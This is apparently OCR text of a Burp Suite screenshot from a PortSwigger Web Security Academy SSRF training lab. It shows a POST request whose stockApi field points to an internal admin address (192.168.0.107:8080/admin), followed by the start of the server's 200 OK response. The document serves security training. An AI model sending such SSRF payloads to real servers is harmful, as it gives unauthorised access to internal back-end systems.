 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac6a1f701e2685d2c0fd74d70030008e.web-security-academy.net
3 Cookie: session=NNumVqpnsxmvWUq9jSjpYPoYjiXtrqIR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac6a1f701e2685d2c0fd74d70030008e.web-security-academ
y.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac6a1f701e2685d2c0fd74d70030008e.web-security-academ
y.net
11 Content-Length: 40
12 Te: trailers
13 Connection: close
14
15 stockApi=http://192.168.0.107:8080/admin
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 2897
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic SSRF against another back-end system
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Basic SSRF against another back-end system
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ba
sic-ssrf-against-backend-system'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
Search...
0 matches
3,022 bytes | 101 millis
INSPECTOR